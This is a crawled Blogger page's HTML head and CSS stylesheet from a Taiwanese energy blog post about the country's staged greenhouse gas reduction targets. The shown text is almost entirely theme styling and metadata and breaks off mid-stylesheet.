

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doenergytw.blogspot.com/2018/12/20181107.html
body_size: 64960
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='2HHc23r8OmopB2gt4eBaH2l1rcJ7Z_QqFvWxUMWpYno' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://doenergytw.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://doenergytw.blogspot.com/2018/12/20181107.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="懂能源Blog - Atom" href="https://doenergytw.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="懂能源Blog - RSS" href="https://doenergytw.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="懂能源Blog - Atom" href="https://www.blogger.com/feeds/4121664335438924864/posts/default" />

<link rel="alternate" type="application/atom+xml" title="懂能源Blog - Atom" href="https://doenergytw.blogspot.com/feeds/6382934666692102972/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx5DDgt1i2o2gFrcs3i2St_f7tQsizxBhOc8o84_Nf63KjcHRaUmC2QEeqYFifv9QRbM0uBWcVD0tBa8Pp-RY5Xp3Rxcz9yQMgjXyc9M5W0l-zntPNzL8MN7r9HpuZ-X98ojBR8UDJJsgv/s640/CO2.png' rel='image_src'/>
<meta content='https://doenergytw.blogspot.com/2018/12/20181107.html' property='og:url'/>
<meta content='[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制' property='og:title'/>
<meta content='由團隊成員温珮伶介紹我國溫室氣體減量階段管制目標作業機制，說明法源依據與政策成果      20181107_我國溫室氣體減量階段管制目標作業機制   from 懂能源團隊   ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx5DDgt1i2o2gFrcs3i2St_f7tQsizxBhOc8o84_Nf63KjcHRaUmC2QEeqYFifv9QRbM0uBWcVD0tBa8Pp-RY5Xp3Rxcz9yQMgjXyc9M5W0l-zntPNzL8MN7r9HpuZ-X98ojBR8UDJJsgv/w1200-h630-p-k-no-nu/CO2.png' property='og:image'/>
<title>
[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制 - 懂能源Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制' property='og:title'/>
<meta content='https://doenergytw.blogspot.com/2018/12/20181107.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx5DDgt1i2o2gFrcs3i2St_f7tQsizxBhOc8o84_Nf63KjcHRaUmC2QEeqYFifv9QRbM0uBWcVD0tBa8Pp-RY5Xp3Rxcz9yQMgjXyc9M5W0l-zntPNzL8MN7r9HpuZ-X98ojBR8UDJJsgv/s640/CO2.png' property='og:image'/>
<meta content='懂能源Blog' property='og:site_name'/>
<meta content='https://doenergytw.blogspot.com/' name='twitter:domain'/>
<meta content='[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx5DDgt1i2o2gFrcs3i2St_f7tQsizxBhOc8o84_Nf63KjcHRaUmC2QEeqYFifv9QRbM0uBWcVD0tBa8Pp-RY5Xp3Rxcz9yQMgjXyc9M5W0l-zntPNzL8MN7r9HpuZ-X98ojBR8UDJJsgv/s640/CO2.png' name='twitter:image'/>
<meta content='[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace, Microsoft JhengHei;    font-size:14px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif, Microsoft JhengHei;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat, Microsoft JhengHei;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1270px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 80%;
max-width: 1050px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 250px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive, Microsoft JhengHei;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 18px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat, Microsoft JhengHei;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat, Microsoft JhengHei;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat, Microsoft JhengHei;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome, Microsoft JhengHei;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi39OjvrbJAl-ikaVG_hFGLb5zfFN-7s-AGLpkyuxXlSeLjqkiZXvtbGMMG9p9qt0ts1qAfAtteEyxZFu6ljZ3PRihaeZcGgesnTZhiLCfSVvRMMyApLvMqW8Exl1_vg2ayhoCCS2efWbI/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEkW6ftfQynri_BCZo2bdYVZL0XUAEuiVW44QbraY1DEaOZssaHfDKHeVh5LYYWoyA6bVU40tgTNn9ftLpmiZwR4Thts8u3GqPAZVRxBXNM5E3Q5ChgPB1FALXpY3dFvilKxE8foXuBvLr/s640/20180619135559.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: Microsoft JhengHei,'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family:Microsoft JhengHei, 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 48px;
line-height: 71px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
